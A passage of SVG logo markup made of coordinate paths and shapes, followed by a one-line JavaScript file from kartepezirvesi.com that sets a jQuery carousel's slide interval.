		<rect x="126.34" y="99.42" class="st0" width="1.7" height="8.95"/>
		<path class="st0" d="M137.02,103.14h-4.96c-0.65,0-1.14-0.49-1.14-1.11c0-0.61,0.47-1.08,1.1-1.11h6.71v-1.51h-6.95
			c-1.42,0.1-2.54,1.27-2.54,2.71c0,1.37,1.05,2.42,2.52,2.52h5.13c0.65,0.04,1.13,0.5,1.13,1.11s-0.5,1.13-1.15,1.13h-7.62v1.5
			h3.63v2.25l1.71-1.24v-1h2.29c1.33-0.1,2.79-1.19,2.79-2.7C139.69,104.25,138.52,103.17,137.02,103.14z"/>
		<rect x="141.4" y="99.42" class="st0" width="1.7" height="8.95"/>
		<polygon class="st0" points="152.95,106.15 146.39,99.41 144.32,99.4 144.32,108.37 146.04,108.37 146.04,101.63 152.69,108.37 
			154.68,108.37 154.68,99.4 152.95,99.4 		"/>
		<path class="st0" d="M155.88,103.88c0,2.38,1.93,4.46,4.23,4.49h6.2v-1.5h-5.77c-1.61,0-2.93-1.34-2.93-3
			c0-1.56,1.25-2.91,2.79-2.97h5.92v-1.51c-0.63,0-6.27,0.01-6.38,0.01C157.72,99.55,155.88,101.56,155.88,103.88z"/>
		<path class="st0" d="M172.22,99.4l-4.71,8.98h1.96l1.19-2.28h5.56l1.19,2.28h1.95l-4.7-8.98H172.22z M171.44,104.6l2-3.8l1.99,3.8
			H171.44z"/>
		<path class="st0" d="M194.29,99.41h-4.12c-2.21,0.14-4.05,2.15-4.05,4.48c0,2.36,1.93,4.44,4.23,4.48h3.78
			c2.29-0.04,4.23-2.13,4.23-4.48C198.35,101.56,196.54,99.55,194.29,99.41z M193.81,106.76h-3.15c-1.64,0-2.92-1.27-2.92-2.87
			c0-1.58,1.19-2.82,2.78-2.88h3.45c1.59,0.06,2.78,1.31,2.78,2.88C196.74,105.49,195.46,106.76,193.81,106.76z"/>
		<polygon class="st0" points="201.27,99.4 199.56,99.4 199.56,108.37 209.08,108.37 209.08,106.87 201.27,106.87 		"/>
		<path class="st0" d="M219.43,103.89c0,1.6-1.29,2.88-2.93,2.88h-2.19c-1.64,0-2.93-1.28-2.93-2.88V99.4h-1.6v4.71
			c0.1,2.29,2.01,4.23,4.21,4.26h2.84c2.25-0.04,4.2-2.13,4.2-4.48v-4.47h-1.6L219.43,103.89L219.43,103.89z"/>
		<polygon class="st0" points="227.08,102.73 224.44,99.41 222.24,99.41 226.22,104.43 226.22,108.37 227.93,108.37 227.93,104.43 
			231.92,99.41 229.71,99.41 		"/>
		<path class="st0" d="M241.29,99.41h-4.12c-2.21,0.14-4.05,2.15-4.05,4.48c0,2.36,1.93,4.44,4.23,4.48h3.78
			c2.29-0.04,4.23-2.13,4.23-4.48C245.35,101.56,243.53,99.55,241.29,99.41z M240.81,106.76h-3.15c-1.64,0-2.92-1.27-2.92-2.87
			c0-1.58,1.19-2.82,2.78-2.88h3.45c1.59,0.06,2.78,1.31,2.78,2.88C243.74,105.49,242.46,106.76,240.81,106.76z"/>
		<path class="st0" d="M254.73,105.83c1.34-0.45,2.24-1.72,2.24-3.12c0-1.78-1.45-3.27-3.23-3.3h-7.2v8.98h1.72v-2.38h3.35
			l2.36,2.38h2.39l-2.3-2.33L254.73,105.83z M253.56,104.49h-5.29v-3.6h2.28h3.01c0.99,0,1.81,0.81,1.81,1.79
			C255.36,103.69,254.56,104.49,253.56,104.49z"/>
	</g>
	<g>
		<polygon class="st0" points="96.22,41.89 100.03,38.48 107.23,47.05 113.99,47.05 104.02,34.93 112.9,26.96 104.94,26.96 
			96.22,34.79 96.22,26.96 90.95,26.96 90.95,47.05 96.22,47.05 		"/>
		<path class="st0" d="M122.76,47.05h7.74c5.27-0.09,9.49-4.76,9.49-10.03c0-5.22-4.01-9.66-9.09-10.03h-8.54
			c-5.07,0.37-9.09,4.82-9.09,10.03C113.27,42.3,117.49,46.97,122.76,47.05z M123.16,32.03h6.94c2.69,0.14,4.85,2.21,4.85,4.99
			c0,2.81-2.26,4.99-5.1,4.99h-6.42c-2.84,0-5.1-2.18-5.1-4.99C118.32,34.24,120.47,32.18,123.16,32.03z"/>
		<path class="st0" d="M152.62,47.05h13.56v-4.84h-12.67c-2.84,0-5.1-2.38-5.1-5.22c0-2.75,2.15-5.04,4.84-5.19h12.93v-4.84
			c-3.53,0-13.64,0.03-13.96,0.03c-5.07,0.37-9.09,4.82-9.09,10C143.14,42.24,147.35,46.97,152.62,47.05z"/>
		<path class="st0" d="M177.76,42.41h10.26l2.44,4.64h5.99L185.9,26.96h-6.02l-10.55,20.09h5.99L177.76,42.41z M182.89,32.61
			l2.61,4.96h-5.22L182.89,32.61z"/>
		<polygon class="st0" points="222.64,42.21 204.87,42.21 204.87,39.46 217.54,39.46 217.54,34.61 204.87,34.61 204.87,31.8 
			222.64,31.8 222.64,26.96 199.6,26.96 199.6,47.05 222.64,47.05 		"/>
		<polygon class="st0" points="248.15,42.21 232.21,42.21 232.21,26.96 226.94,26.96 226.94,47.05 248.15,47.05 		"/>
		<rect x="251.7" y="33.99" class="st0" width="5.27" height="13.06"/>
		<rect x="251.7" y="26.87" class="st0" width="5.27" height="4.84"/>
	</g>
	<g>
		<path class="st0" d="M117.34,68.53c0.94-1.29,1.39-2.75,1.39-4.42c0-4.28-3.37-7.68-7.65-7.79H90.95V80.7h20.13
			c4.28-0.1,7.65-3.51,7.65-7.79C118.73,71.2,118.28,69.74,117.34,68.53z M110.7,74.82H97.35v-3.34h13.35
			c0.94,0.1,1.67,0.73,1.67,1.67C112.37,74.09,111.64,74.82,110.7,74.82z M110.7,65.54H97.35V62.2h13.35
			c0.94,0.03,1.67,0.73,1.67,1.67C112.37,64.81,111.64,65.54,110.7,65.54z"/>
		<path class="st0" d="M152.57,68.53V56.36h-6.33v12.17c0,3.41-2.75,6.05-6.15,6.05h-5.01c-3.41,0-6.15-2.64-6.15-6.05V56.32h-6.36
			v12.21c0,6.4,5.11,12.07,11.47,12.17h7.06C147.46,80.59,152.57,74.92,152.57,68.53z"/>
		<polygon class="st0" points="173.79,80.7 173.79,70.2 184.81,56.32 176.61,56.32 170.59,63.87 164.61,56.32 156.4,56.32 
			167.39,70.2 167.39,80.7 		"/>
		<path class="st0" d="M207.18,80.7c6.36-0.1,11.47-5.77,11.47-12.17V56.36h-6.33v12.17c0,3.41-2.75,6.05-6.15,6.05h-5.01
			c-3.41,0-6.15-2.64-6.15-6.05V56.32h-6.36v12.21c0,6.4,5.11,12.07,11.47,12.17H207.18z"/>
		<polygon class="st0" points="242.23,80.7 250.44,80.7 238.34,65.99 249.12,56.32 239.45,56.32 228.88,65.81 228.88,56.32 
			222.48,56.32 222.48,80.7 228.88,80.7 228.88,74.44 233.51,70.3 		"/>
		<path class="st0" d="M274.61,65.57h-12.27c-0.97,0-1.77-0.7-1.77-1.67c0-0.97,0.77-1.67,1.7-1.7h17.63v-5.88h-18.29
			c-4.07,0.28-7.34,3.62-7.34,7.79c0,4.14,3.2,7.06,7.27,7.34h12.76c0.94,0.03,1.7,0.73,1.7,1.67c0,1.01-0.8,1.7-1.77,1.7h-19.92
			v5.88h10.99v5.47l5.3-3.86V80.7h3.71c4.03-0.28,7.96-3.62,7.96-7.79C282.26,68.63,278.79,65.68,274.61,65.57z"/>
		<polygon class="st0" points="314.05,74.82 292.49,74.82 292.49,71.48 307.86,71.48 307.86,65.61 292.49,65.61 292.49,62.2 
			314.05,62.2 314.05,56.32 286.09,56.32 286.09,80.7 314.05,80.7 		"/>
		<polygon class="st0" points="340.83,65.57 325.67,65.57 325.67,56.32 319.27,56.32 319.27,80.7 325.67,80.7 325.67,71.45 
			340.83,71.45 340.83,80.7 347.23,80.7 347.23,56.32 340.83,56.32 		"/>
		<rect x="352.45" y="65.55" class="st0" width="6.4" height="15.14"/>
		<path class="st0" d="M390.63,65.57c0-5.01-4.03-9.15-9.04-9.25h-18.92V80.7h6.4v-5.88h6.78l5.81,5.88h8.97l-6.29-6.36
			C387.99,73.12,390.63,69.6,390.63,65.57z M381.7,68.94h-12.62v-6.78h12.55c1.95,0,3.44,1.56,3.44,3.37
			C385.07,67.41,383.54,68.94,381.7,68.94z"/>
		<rect x="133.43" y="56.26" class="st0" width="8.28" height="7.6"/>
		<rect x="199.31" y="56.26" class="st0" width="8.28" height="7.6"/>
		<rect x="352.4" y="55.93" class="st0" width="6.4" height="5.88"/>
	</g>
	<g>
		<g>
			<polygon class="st0" points="63.35,67.08 50.39,65.59 50.39,68.58 			"/>
			<path class="st0" d="M39.99,44.13c-0.61,2.12-2.85,7.74-11,17.2h2.69v1.25v0.77v0.09v7.29v0.48v0.94v20.46
				c2.92,1.09,6.07,1.7,9.37,1.7c2.76,0,5.42-0.44,7.93-1.22V72.15v-3.41v-3.31v-2.85v-1.25h3.05c-8.15-9.46-10.77-15.07-11.38-17.2
				L39.99,44.13L39.99,44.13z M45.35,66.01c0.83,3.76-2.44,7.04-6.2,6.2c-1.9-0.42-3.42-1.95-3.84-3.84
				c-0.83-3.76,2.44-7.04,6.2-6.2C43.4,62.58,44.93,64.11,45.35,66.01z"/>
			<path class="st0" d="M34.22,26.85h-0.54c-1.1,0-1.99,0.89-1.99,1.99v2.07c0,0.94-0.76,1.7-1.7,1.7h-5.26
				c-0.94,0-1.7-0.76-1.7-1.7v-0.88c0-1.75-1.42-3.17-3.17-3.17H8.93c-1.75,0-3.17,1.42-3.17,3.17v8.14v1.71v16.55l0,0l8.19,1.1l0,0
				c4.34-11.84,16.23-20.03,29.83-18.75c13.07,1.23,23.82,11.41,25.71,24.4c0.54,3.72,0.35,7.32-0.42,10.69h0.05
				C66.2,86.68,54.74,96.25,41.04,96.25c-3.28,0-6.43-0.56-9.37-1.57l0,0c-8.41-2.87-15.07-9.51-17.94-17.92l0,0l-6.36,0.9l0,0
				c0.52,1.64,1.16,3.22,1.9,4.74c0.69,1.41,0.47,3.13-0.64,4.25c-1.61,1.62-1.61,4.24,0,5.85l6.36,6.36c1.62,1.62,4.24,1.62,5.86,0
				l0,0c1.1-1.1,2.78-1.35,4.18-0.66c1.32,0.65,2.7,1.22,4.11,1.71c1.48,0.5,2.53,1.88,2.53,3.45c0,2.29,1.86,4.14,4.15,4.14h8.99
				c2.29,0,4.15-1.86,4.15-4.15v-0.01c0-1.56,1.01-2.93,2.49-3.43c1.4-0.48,2.77-1.04,4.08-1.69c1.41-0.69,3.13-0.46,4.25,0.65
				c1.62,1.62,4.25,1.62,5.87,0l6.34-6.34c1.6-1.6,1.7-4.26,0.07-5.81c-1.17-1.11-1.44-2.85-0.73-4.29
				c0.64-1.31,1.21-2.67,1.68-4.06c0.51-1.49,1.91-2.53,3.49-2.53c2.28,0,4.13-1.85,4.13-4.13V62.7c0-2.28-1.85-4.13-4.13-4.13
				h-1.64l0,0v-28.5c0-1.75-1.42-3.17-3.17-3.17H60.76c-1.75,0-3.17,1.42-3.17,3.17v0.88c0,0.94-0.76,1.7-1.7,1.7h-5.22
				c-0.94,0-1.7-0.76-1.7-1.7v-2.07c0-1.1-0.89-1.99-1.99-1.99h-0.87H34.22V26.85z"/>
			<path class="st0" d="M30.26,63.18L4.63,58.55C2.16,58.27,0,60.2,0,62.68v9.1c0,2.49,2.17,4.42,4.63,4.13l25.63-4.92V63.18z"/>
		</g>
		<path class="st0" d="M47.6,18.18c0.12-0.02-1.81-1.8-2.11-4.43c-0.12-1.08,0.04-2.76-0.59-3.75c-0.34-0.54-0.66-3.13-0.66-3.13
			s0.31-0.43,0.41-0.47c0.24-0.09-1.21-0.96-2-0.98c-0.2,0.01-0.38,0.05-0.38,0.05s-0.51-0.03-0.63-0.09
			c-0.11-0.06-0.16-0.2-0.19-0.25c-0.04-0.08-0.1-0.35-0.1-0.44s-0.11-0.13-0.11-0.13s-0.01-0.2,0-0.31c0-0.14,0.02-0.26,0.03-0.32
			c0.12-0.09,0.17-0.08,0.26-0.21c0.14-0.2,0.15-0.73,0.15-0.73c0.28-0.3,0.59-0.75,0.58-1.25c0-0.65-0.3-1.61-1.48-1.73
			c-1.15-0.12-2,0.68-2.14,1.35c-0.1,0.52-0.08,0.99,0.15,1.36c0.14,0.23,0.45,0.41,0.45,0.41s0.05,0.28,0.09,0.42
			c0.05,0.17,0.19,0.39,0.18,0.5c0,0.11-0.05,0.49-0.05,0.49s-0.07,0-0.09,0.07s-0.14,0.62-0.14,0.62s-0.32,0-0.37-0.03
			s-0.19-0.51-0.61-0.48c-0.08,0.01-0.47,0.29-0.52,0.29c-0.02,0-0.27-0.07-0.3,0C37.42,5.09,37.12,5,37.06,4.99
			c-0.11-0.02-0.44-0.04-0.58-0.03c-0.15,0-0.35-0.17-0.43-0.16s-1.81-0.38-2.03-0.42c-0.22-0.04-2.68-0.46-2.81-0.44
			c-0.08,0.01-0.04,0.08-0.1,0.05l0,0c-0.08-0.03-0.75-0.17-0.84-0.19s-0.57-0.11-0.74-0.16c-0.06-0.02-0.19-0.08-0.26-0.08
			c-0.03,0-0.49-0.01-0.69-0.03c-0.05-0.01-0.13,0.01-0.37,0.02c-0.08,0.01-0.19,0.01-0.23,0.02c-0.08,0.02-0.05,0.17,0.12,0.18
			c0.27,0.01,0.39,0.01,0.51,0.02c0.06,0,0.24,0.05,0.24,0.05s-0.08,0.13-0.17,0.25c-0.05,0.2-0.2,0.48-0.12,0.53
			c0.22,0.14,0.41-0.21,0.56-0.37c0.03-0.03,0.1-0.11,0.17-0.12c0.02,0,0.11-0.01,0.12,0c0.07,0.06,0.11,0.13,0.08,0.15
			c-0.13,0.09-0.16,0.11-0.28,0.19c-0.06,0.04-0.09,0.18-0.07,0.21c0.05,0.06,0.17,0,0.26-0.03c0.23-0.08,0.42-0.11,0.59-0.1
			c0.24,0,0.35-0.07,0.41-0.06c0.12,0.02,0.52,0.16,0.58,0.18c-0.01,0.1-0.04,0.41-0.03,0.55c0.09,0.04,0.18,0.07,0.18,0.07
			s0.01,0.16,0.03,0.27s0.63,0.29,0.95,0.36c0.72,0.17,4.84,1.44,4.99,1.51c0.15,0.07,0.31,0.06,0.44,0.56
			c0.19,0.76,0.59,2.72,0.59,2.8c-0.01,0.31-0.01,0.19-0.02,0.47c-0.03,0.56-0.79,3.22-0.56,3.37c0.33,0.22-0.22,3.33-0.13,3.99
			c0.09,0.71,0.18,0.51,0.33,0.59c-0.05,0.27,0.07,0.25,0.07,0.41c0,0.69-0.03,1.73,0.02,1.86c0,0-0.07,0.03-0.06,0.17
			c0,0.08,0.12,2.7,0.07,3.15s-0.21,0.66-0.21,0.66s-0.09,0.07-0.22,0.22c-0.45,0.5-0.43,0.38-1.1,0.42
			c-0.27,0.02-0.45,0.52-0.45,0.52h-0.1l-0.03,0.3h3.79c0-0.37-0.06-1.06-0.06-1.06s-0.06-0.16-0.11-0.31
			c-0.06-0.14-0.02-0.31-0.04-0.69c-0.02-0.38,0.45-2.67,0.45-2.69s0.36,0.07,0.96-0.03c0.5-0.08,0.82-0.18,0.82-0.21
			c0.06,0.36,0.27,2.02,0.35,2.45c0.08,0.51,0.06,0.9,0.05,1.09s-0.03,0.38-0.07,0.56c-0.03,0.15-0.04,0.64-0.04,0.89h3.03
			l-0.01-0.3l-0.07-0.04c0,0-0.02-0.14-0.08-0.26c-0.07-0.14-0.13-0.25-0.35-0.25c-0.6,0-0.77-0.35-0.8-0.52
			c-0.04-0.17-0.06-0.58-0.06-1.19c0-0.6,0.11-3.09,0.11-3.09s0.64-0.31,0.84-0.42c0.63-0.34,0.81-1.03,0.6-1.07
			C45.14,19.42,45.54,18.46,47.6,18.18z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.kartepezirvesi.com/js/carousel.js
body_size: -90
content:
$('#itemslider').carousel({ interval: 20000 });
